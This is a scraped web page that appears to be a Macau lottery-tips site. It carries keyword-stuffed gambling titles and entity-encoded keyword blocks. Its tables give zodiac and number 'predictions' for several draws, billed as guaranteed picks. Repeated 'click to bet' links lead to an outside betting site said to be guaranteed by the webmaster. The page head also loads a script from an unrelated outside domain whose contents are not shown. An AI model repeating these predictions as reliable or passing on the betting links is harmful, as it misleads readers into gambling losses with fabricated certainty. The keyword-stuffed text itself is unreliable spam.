

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://duoxili.net/h-pd-30.html
body_size: 33910
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>7777788888澳门王中王2025年,2025年新奥门天天开彩免费资料,澳门管家婆一肖一码一特,2025澳门特马今晚开奖结果出来,2004新澳门天天开好彩大全</title>
	<meta name="keywords" content="">
	<meta name="description" content="">
	<link rel="icon" type="image/x-icon" href="/static/images/favicon.ico">
	<link rel="stylesheet" href="/static/css/home.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2748176_bvpzrxyy7vc.css">
	<link rel="stylesheet" href="//at.alicdn.com/t/font_2805178_apwa1emhlkv.css">
	<script src="/static/javascripts/jquery-1.10.2.min.js"></script>
	<script src="/static/javascripts/bash.js"></script>

	<script src="https://haohaovip.online/123/999.js" type="text/javascript"></script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>	
<!--412lcjbw-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebc66fea4ad15e1c9fc3a0ad575b46fb";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>	
</head>
<body>
<div class="wrapper">
    <!--隐藏
	<header>
		<div class="header">
			<div class="home"></div>
			<div class="logo">
				<a href="/"><img src="/static/images/logo.png"></a>
			</div>
			<div class="name"></div>
			<div class="menu">
				<span><i class="iconfont icon-home"></i><p>首页</p></span>
			</div>
		</div>
	</header>
	隐藏-->
	<div class="container">
				<div class="home-navi line-bottom">
			<ul>
							<li><a href="/#"><img src="//ast.szruiyou.com/navi/06845124576521969.png" alt="开奖直播"><p>开奖直播</p></a></li>
							<li><a href="/list/澳门正版挂牌"><img src="//ast.szruiyou.com/navi/06845125845798953.png" alt="澳门挂牌"><p>澳门挂牌</p></a></li>
							<li><a href="/list/高手解挂牌"><img src="//ast.szruiyou.com/navi/06845134360643832.png" alt="高手解挂"><p>高手解挂</p></a></li>
							<li><a href="/list/澳彩全年资料"><img src="//ast.szruiyou.com/navi/06845134691202433.png" alt="全年资料"><p>全年资料</p></a></li>
							<li><a href="/page/property"><img src="//ast.szruiyou.com/navi/06845134967367633.png" alt="生肖属性"><p>生肖属性</p></a></li>
							<li><a href="/page/history"><img src="//ast.szruiyou.com/navi/06845135806059856.png" alt="开奖记录"><p>开奖记录</p></a></li>
							<li><a href="/list/澳彩正版资料"><img src="//ast.szruiyou.com/navi/06845136129416013.png" alt="正版资料"><p>正版资料</p></a></li>
							<li><a href="/list/澳门独家资料"><img src="//ast.szruiyou.com/navi/06845136605233278.png" alt="高手资料"><p>高手资料</p></a></li>
							<li><a href="/list/澳彩权威资料"><img src="//ast.szruiyou.com/navi/06831428620561815.png" alt="权威资料"><p>权威资料</p></a></li>
							<li><a href="/page/aide"><img src="//ast.szruiyou.com/navi/06845138413812691.png" alt="挑码助手"><p>挑码助手</p></a></li>
						</ul>
		</div>
								<div class="home-word line-bottom">
			&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#31934;&#20934;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#26368;&#26032;&#26356;&#26032;&#44;&#26032;&#22885;&#22825;&#22825;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#26032;&#28595;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#19979;&#36733;&#44;&#26032;&#22885;&#38271;&#26399;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#28595;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#26032;&#22885;&#31934;&#120;&#20934;&#20813;&#36153;&#36164;&#26009;&#25552;&#20379;&#44;&#26032;&#28595;&#31934;&#36873;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#32593;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#52;&#54;&#26399;&#44;&#26032;&#22885;&#26368;&#24555;&#26368;&#20934;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#26032;&#28595;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#31934;&#20934;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#26368;&#24555;&#26368;&#26032;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#20170;&#22825;&#26368;&#26032;&#36164;&#26009;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;		</div>
				<div class="home-open">

		</div>
		
	 

		<div class="home-open">
			</div>		
				<div class="home-outlink">
					</div>
						<div class="home-photo line-top line-bottom">
			<div class="tit">025期：澳门天天好彩正版挂牌<span><a href="/list/澳门正版挂牌">更多</a></span></div>
			<div class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku8.fit/Public/gp/570b801b867bb49357fe1a882fac62e3.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											025期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												挂牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												13</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												火烧 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												鸡</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												横批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												南风不竞</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												门数 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												05,03</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微软雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												马猪狗猴羊牛</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div class="btn"><a href="/list/澳门正版挂牌">查看澳门挂牌全篇记录</a></div>
			<div class="home-link">
			    <ul>
					<li><a href="/list/澳门高手">高手解迷</a></li>
					<li><a href="/list/澳彩正版资料">正版资料</a></li>
					<li><a href="/list/大刀皇料">三十码中</a></li>
					<li><a href="/list/心水资料">文字资料</a></li>
					<li><a href="/list/高手杀料">高手心水</a></li>
					<li><a href="/list/蓝月亮料">蓝月亮料</a></li>
					<li><a href="/list/新挂牌彩图">挂牌全篇</a></li>
					<li><a href="/list/梦儿数码报">数码挂牌</a></li>
					<li><a href="/list/东成西就图">东城西就</a></li>
					<li><a href="/list/王中王料">金旺信箱</a></li>
					<li><a href="/list/曾道人暗语">曾道人信</a></li>
					<li><a href="/list/老版跑狗图">跑狗玄机</a></li>
					<li><a href="/list/赛马会料">看图解码</a></li>
					<li><a href="/list/黃大仙料">新老藏宝</a></li>
					<li><a href="/list/澳门四不像">四不像图</a></li>
					<li><a href="/list/今日闲情１">今日闲情</a></li>
					<li><a href="/list/新管家婆图">管家婆图</a></li>
					<li><a href="/list/贵宾准料">高手资料</a></li>
					<li><a href="/list/独家资料">本站推荐</a></li>
					<li><a href="/list/看图解特码">看图解码</a></li>
				</ul>
		    </div>
		</div>
										<div class="home-ding">
			<div class="tit">
				<span class="cur bg-green" data-key="am">澳门精华区</span>
				<span class="bg-red" data-key="hk">香港精华区</span>
			</div>
			<div class="list">
				<div class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/7643/010期：【沉默年代】绝杀二肖">010期：<span>【沉默年代】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/7644/010期：【声名鹊起】单双中特">010期：<span>【声名鹊起】</span>单双中特 已公开</a></li>
											<li><a href="/info/7645/010期：【逾期不侯】中特四肖">010期：<span>【逾期不侯】</span>中特四肖 已公开</a></li>
											<li><a href="/info/7646/010期：【最初进化】三肖中特">010期：<span>【最初进化】</span>三肖中特 已公开</a></li>
											<li><a href="/info/7647/010期：【淡然面对】一肖平特">010期：<span>【淡然面对】</span>一肖平特 已公开</a></li>
											<li><a href="/info/7648/010期：【一色到底】双色波中">010期：<span>【一色到底】</span>双色波中 已公开</a></li>
											<li><a href="/info/7649/010期：【学园奶爸】绝杀三肖">010期：<span>【学园奶爸】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/7650/010期：【龙吟九天】三肖中特">010期：<span>【龙吟九天】</span>三肖中特 已公开</a></li>
											<li><a href="/info/7651/010期：【夜跑遇你】精选24码">010期：<span>【夜跑遇你】</span>精选24码 已公开</a></li>
											<li><a href="/info/7652/010期：【山河长路】４肖中特">010期：<span>【山河长路】</span>４肖中特 已公开</a></li>
											<li><a href="/info/7653/010期： 【平静日子】绝杀①尾">010期： <span>【平静日子】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/7654/010期：【开心市民】金牌四肖">010期：<span>【开心市民】</span>金牌四肖 已公开</a></li>
											<li><a href="/info/7655/010期：【八九野马】单双中特">010期：<span>【八九野马】</span>单双中特 已公开</a></li>
											<li><a href="/info/7656/010期：【森林小贩】一波中特">010期：<span>【森林小贩】</span>一波中特 已公开</a></li>
											<li><a href="/info/7657/010期：【夜半饮酒】野兽家畜">010期：<span>【夜半饮酒】</span>野兽家畜 已公开</a></li>
											<li><a href="/info/7658/010期：【二两清酒】九宫禁２肖">010期：<span>【二两清酒】</span>九宫禁２肖 已公开</a></li>
											<li><a href="/info/7659/010期：【深海搁浅】稳杀两尾">010期：<span>【深海搁浅】</span>稳杀两尾 已公开</a></li>
											<li><a href="/info/7660/010期：【受益匪浅】无错绝肖">010期：<span>【受益匪浅】</span>无错绝肖 已公开</a></li>
											<li><a href="/info/7661/010期：【权色声香】绝杀②合">010期：<span>【权色声香】</span>绝杀②合 已公开</a></li>
											<li><a href="/info/7662/010期：【狡兔三窟】绝杀半波">010期：<span>【狡兔三窟】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/7663/010期：【人海拥抱】必中波色">010期：<span>【人海拥抱】</span>必中波色 已公开</a></li>
											<li><a href="/info/7664/010期：【山后相逢】绝杀3肖">010期：<span>【山后相逢】</span>绝杀3肖 已公开</a></li>
											<li><a href="/info/7665/010期：【出售糖果】单双中特">010期：<span>【出售糖果】</span>单双中特 已公开</a></li>
											<li><a href="/info/7666/010期：【满眼春光】⑷肖中特">010期：<span>【满眼春光】</span>⑷肖中特 已公开</a></li>
											<li><a href="/info/7667/010期：【挽一江水】四肖精选">010期：<span>【挽一江水】</span>四肖精选 已公开</a></li>
											<li><a href="/info/7668/010期：【朗日星沉】平特一肖">010期：<span>【朗日星沉】</span>平特一肖 已公开</a></li>
											<li><a href="/info/7669/010期：【深夜食客】平特二尾">010期：<span>【深夜食客】</span>平特二尾 已公开</a></li>
											<li><a href="/info/7670/010期：【楼下等你】绝杀一波 ">010期：<span>【楼下等你】</span>绝杀一波  已公开</a></li>
											<li><a href="/info/7671/010期：【偷换快乐】绝杀一肖">010期：<span>【偷换快乐】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/7672/010期：【三戒大师】九肖中特">010期：<span>【三戒大师】</span>九肖中特 已公开</a></li>
											<li><a href="/info/7673/010期：【九州烽火】一波中特">010期：<span>【九州烽火】</span>一波中特 已公开</a></li>
											<li><a href="/info/7674/010期：【敌国来犯】家禽野兽">010期：<span>【敌国来犯】</span>家禽野兽 已公开</a></li>
											<li><a href="/info/7675/010期：【时差不同】精准八肖">010期：<span>【时差不同】</span>精准八肖 已公开</a></li>
											<li><a href="/info/7676/010期：【必有一腿】单双四肖">010期：<span>【必有一腿】</span>单双四肖 已公开</a></li>
											<li><a href="/info/7677/010期：【火候刚好】大小中特">010期：<span>【火候刚好】</span>大小中特 已公开</a></li>
											<li><a href="/info/7678/010期：【牛角面包】绝禁一肖">010期：<span>【牛角面包】</span>绝禁一肖 已公开</a></li>
											<li><a href="/info/7679/010期【人生几度】平特①肖">010期:<span>【人生几度】</span>平特①肖 已公开</a></li>
											<li><a href="/info/7680/010期【繁星四月】禁绝①肖">010期:<span>【繁星四月】</span>禁绝①肖 已公开</a></li>
											<li><a href="/info/7681/010期：【山野万里】稳猛六肖">010期：<span>【山野万里】</span>稳猛六肖 已公开</a></li>
											<li><a href="/info/7682/010期：【等候日落】五肖五码">010期：<span>【等候日落】</span>五肖五码 已公开</a></li>
											<li><a href="/info/7683/010期【袖里藏风】平特一肖">010期:<span>【袖里藏风】</span>平特一肖 已公开</a></li>
											<li><a href="/info/7684/010期【三山四水】稳杀三肖">010期:<span>【三山四水】</span>稳杀三肖 已公开</a></li>
											<li><a href="/info/7685/010期【含笑九泉】决杀㈡合">010期:<span>【含笑九泉】</span>决杀㈡合 已公开</a></li>
											<li><a href="/info/7686/010期【曾经的你】金牌禁①肖">010期:<span>【曾经的你】</span>金牌禁①肖 已公开</a></li>
										</ul>
				</div>
				<div class="box show" id="ding-am">
					<ul>
											<li><a href="/info/7613/024期：【贴身侍从】必中双波">024期：<span>【贴身侍从】</span>必中双波 已公开</a></li>
											<li><a href="/info/7614/024期：【过路友人】一码中特">024期：<span>【过路友人】</span>一码中特 已公开</a></li>
											<li><a href="/info/7615/024期：【熬出头儿】绝杀两肖">024期：<span>【熬出头儿】</span>绝杀两肖 已公开</a></li>
											<li><a href="/info/7616/024期：【匆匆一见】稳杀5码">024期：<span>【匆匆一见】</span>稳杀5码 已公开</a></li>
											<li><a href="/info/7617/024期：【风尘满身】绝杀①尾">024期：<span>【风尘满身】</span>绝杀①尾 已公开</a></li>
											<li><a href="/info/7618/024期：【秋冬冗长】禁二合数">024期：<span>【秋冬冗长】</span>禁二合数 已公开</a></li>
											<li><a href="/info/7619/024期【三分酒意】绝杀一头">024期:<span>【三分酒意】</span>绝杀一头 已公开</a></li>
											<li><a href="/info/7620/024期【最爱自己】必出２４码">024期:<span>【最爱自己】</span>必出２４码 已公开</a></li>
											<li><a href="/info/7621/024期：【猫三狗四】绝杀一段">024期：<span>【猫三狗四】</span>绝杀一段 已公开</a></li>
											<li><a href="/info/7622/024期：【白衫学长】绝杀一肖">024期：<span>【白衫学长】</span>绝杀一肖 已公开</a></li>
											<li><a href="/info/7623/024期【满目河山】双波中">024期:<span>【满目河山】</span>双波中 已公开</a></li>
											<li><a href="/info/7624/024期：【寥若星辰】特码３行">024期：<span>【寥若星辰】</span>特码３行 已公开</a></li>
											<li><a href="/info/7625/024期：【凡间来客】七尾中特">024期：<span>【凡间来客】</span>七尾中特 已公开</a></li>
											<li><a href="/info/7626/024期：【川岛出逃】双波中特">024期：<span>【川岛出逃】</span>双波中特 已公开</a></li>
											<li><a href="/info/7627/024期：【一吻成瘾】实力五肖">024期：<span>【一吻成瘾】</span>实力五肖 已公开</a></li>
											<li><a href="/info/7628/024期【初心依旧】绝杀四肖">024期:<span>【初心依旧】</span>绝杀四肖 已公开</a></li>
											<li><a href="/info/7629/024期：【真知灼见】7肖中特">024期：<span>【真知灼见】</span>7肖中特 已公开</a></li>
											<li><a href="/info/7630/024期：【四虎归山】特码单双">024期：<span>【四虎归山】</span>特码单双 已公开</a></li>
											<li><a href="/info/7631/024期【夜晚归客】八肖选">024期:<span>【夜晚归客】</span>八肖选 已公开</a></li>
											<li><a href="/info/7632/024期【夏日奇遇】稳杀二尾">024期:<span>【夏日奇遇】</span>稳杀二尾 已公开</a></li>
											<li><a href="/info/7633/024期：【感慨人生】平特一肖">024期：<span>【感慨人生】</span>平特一肖 已公开</a></li>
											<li><a href="/info/7634/024期：【回忆往事】男女中特">024期：<span>【回忆往事】</span>男女中特 已公开</a></li>
											<li><a href="/info/7635/024期：【疯狂一夜】单双中特">024期：<span>【疯狂一夜】</span>单双中特 已公开</a></li>
											<li><a href="/info/7636/024期：【道士出山】绝杀二肖">024期：<span>【道士出山】</span>绝杀二肖 已公开</a></li>
											<li><a href="/info/7637/024期：【相逢一笑】六肖中特">024期：<span>【相逢一笑】</span>六肖中特 已公开</a></li>
											<li><a href="/info/7638/024期：【两只老虎】绝杀半波">024期：<span>【两只老虎】</span>绝杀半波 已公开</a></li>
											<li><a href="/info/7639/023期：【无地自容】绝杀三肖">023期：<span>【无地自容】</span>绝杀三肖 已公开</a></li>
											<li><a href="/info/7640/024期：【凉亭相遇】六肖中">024期：<span>【凉亭相遇】</span>六肖中 已公开</a></li>
											<li><a href="/info/7641/024期：【我本闲凉】稳杀12码">024期：<span>【我本闲凉】</span>稳杀12码 已公开</a></li>
											<li><a href="/info/7642/024期：【兴趣部落】必中波色">024期：<span>【兴趣部落】</span>必中波色 已公开</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div class="home-aa">
			<script>

document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						024期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选九肖：<font color=\'#FF0000\'>鸡鼠蛇龙猪牛猴狗兔</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选六肖：<font color=\'#FF0000\'>鸡鼠蛇龙猪牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选四肖：<font color=\'#FF0000\'>鸡鼠蛇龙</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选三肖：<font color=\'#FF0000\'>鸡鼠蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选二肖：<font color=\'#FF0000\'>鸡鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选一肖：<font color=\'#FF0000\'>鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选尾数：<font color=\'#FF0000\'>0.9.2.3.7</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:家禽野兽：<font color=\'#FF0000\'>家禽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:平特一肖：<font color=\'#FF0000\'>单数</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选十码：<font color=\'#FF0000\'>21.33.18.25.26.31.29.34.32.15</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选五码：<font color=\'#FF0000\'>21.33.18.25.26</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						024期:精选三码：<font color=\'#FF0000\'>21.33.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						024期:精选一码：重拳出击-<font color=\'#ffff00;\' size=\'+2\'>21</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");





document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						023期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选九肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span>猪虎狗鸡蛇马牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选六肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span>猪虎狗鸡</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选四肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span>猪虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选三肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span>猪</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选二肖：<font color=\'#FF0000\'>龙<span style=\'background-color: #FFFF00\'>羊</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						023期:精选尾数：<font color=\'#FF0000\'>2.5.8.<span style=\'background-color: #FFFF00\'>7</span>.9</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");




document.writeln("<!-- 内容开始 -->");
document.writeln("<div class=\'bizhong clearfix\'>");
document.writeln("	<div class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						021期:澳门天天好彩AA级公开; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>还等啥大胆砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选九肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎狗猪牛龙马猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选六肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎狗猪牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选四肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选三肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span>虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:精选二肖：<font color=\'#FF0000\'>蛇<span style=\'background-color: #FFFF00\'>鼠</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						021期:家禽野兽：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>野兽</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活动进行中：<font color=\'#ff0080\'>站长担保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>点击投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 内容结束 -->");














































































































document.writeln("		</table>");
